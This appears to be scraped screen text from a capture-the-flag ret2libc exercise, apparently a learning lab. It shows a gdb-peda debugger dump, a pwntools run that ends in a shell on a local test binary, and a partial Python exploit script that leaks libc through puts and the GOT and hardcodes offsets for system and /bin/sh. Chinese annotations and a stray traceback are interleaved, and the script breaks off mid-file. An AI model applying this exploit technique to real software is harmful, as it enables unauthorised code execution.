 Legend: code, data, rodata, value
0x0804861b      19      in ret2libcGOT.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0x11
EBX  0x0
ECX  0xffffffff
EDX  0xffffffff
EDI  0xf7efd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7efd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
*EBP  0xffe598d0 ◂— 0x61616161 ('aaaa')
ESP  0xffe598d0 ◂— 0x61616161 ('aaaa')
*EIP  0x804861b (main+3) ◂— and esp, 0xfffffff0
[ DISASM / i386 / set emulate on ]
0x8048619 <main+1>     mov    ebp, esp
► 0x804861b <main+3>     and    esp, 0xfffffff0
0x804861e <main+6>     add    esp, -0x80
0x8048621 <main+9>     mov    eax, dword ptr [stdout@@GLIBC_2.0] <0x804a060>
0x8048626 <main+14>    mov    dword ptr [esp + 0xc], 0
0x804862e <main+22>    mov    dword ptr [esp + 8], 2
0x8048636 <main+30>    mov    dword ptr [esp + 4], 0
0x804863e <main+38>    mov    dword ptr [esp], eax
0x8048641 <main+41>    call   setvbuf@plt                     <setvbuf@plt>
0x8048646 <main+46>    mov    eax, dword ptr [stdin@@GLIBC_2.0] <0x804a040>
0x804864b <main+51>    mov    dword ptr [esp + 0xc], 0
[ STACK ]
00:0000│ ebp esp 0xffe598d0 ◂— 0x61616161 ('aaaa')
01:0004│+004     0xffe598d4 —▸ 0x804a024 (__libc_start_main@got.plt) —▸ 0xf7d2cde0 (__libc_start_main) ◂
— endbr32
02:0008│+008     0xffe598d8 —▸ 0xffe59900 ◂— 0x0
03:000c│+00c     0xffe598dc —▸ 0xffe598f4 ◂— 0x0
04:0010│+010     0xffe598e0 —▸ 0xf7efd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│+014     0xffe598e4 ◂— 0x0
06:0018│+018     0xffe598e8 —▸ 0xffe59948 —▸ 0xffe59964 —▸ 0xffe5a0da ◂— './ret2libc3'
07:001c│+01c     0xffe598ec ◂— 0x0
[ BACKTRACE ]
► 0 0x804861b main+3
1 0x804a024 __libc_start_main@got.plt
gdb-peda$ p $esp
$1 = (void *) 0xffe598d0
gdb-peda$ p $ebp
$2 = (void *) 0xffe598d0
gdb-peda$
2 第二次进入main时esp的后八位为0
File "/home/wx/anaconda3/lib/python3.9/subprocess.py", line 1917, in _wait
(pid, sts) = self._try_wait(0)
File "/home/wx/anaconda3/lib/python3.9/subprocess.py", line 1875, in _try_wait
(pid, sts) = os.waitpid(self.pid, wait_flags)
KeyboardInterrupt
[wx@wx:basic-rop]
$ > python3 lib3_exp.py
[+] Starting local process './ret2libc3': pid 1366880
[*] '/home/WORK/pwn/basic-rop/ret2libc3'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
\x00
[INFO]libc_start_main_addr: 0xf7d2cde0
[INFO]base_addr =  0xf7d12000
get shell
[*] Switching to interactive mode
0\x04\xd8\xf7\xb6\x84\x0b\x0
$
lib3_exp.py ×
pwn > basic-rop > lib3_exp.py
1 #!/usr/bin/env python
2 from pwn import *
3 from LibcSearcher import LibcSearcher
4 sh = process('./ret2libc3')
5 ret2libc3 = ELF('./ret2libc3')
6 #puts_plt0 = ret2libc3.plt['puts']
7 puts_plt = 0x08048460
8 #libc_start_main_got0 = ret2libc3.got['__libc_start_main']
9 libc_start_main_got = 0x0804a024
10 main = ret2libc3.symbols['main']
11 #main = 0x08048618
12
13 system_offset = 0x41780
14 str_bin_sh_offset = 0x18e363
15 libc_start_main_offset = 0x01ade0
1 payload1从main返回
16
17 payload = b'a'*112 + p32(puts_plt) + p32(main) + p32(libc_start_main_got)
18 #print("payload = ",payload.hex())
19 sh.recv()
20 input(1)
21 sh.sendline(payload)
22 libc_start_main_addr = u32(sh.recv(4))
23 base_addr = libc_start_main_addr-libc_start_main_offset
24 print("[INFO]libc_start_main_addr:",hex(libc_start_main_addr))
: 222.20.94.23 main 48↓ 0↑ 0 0 0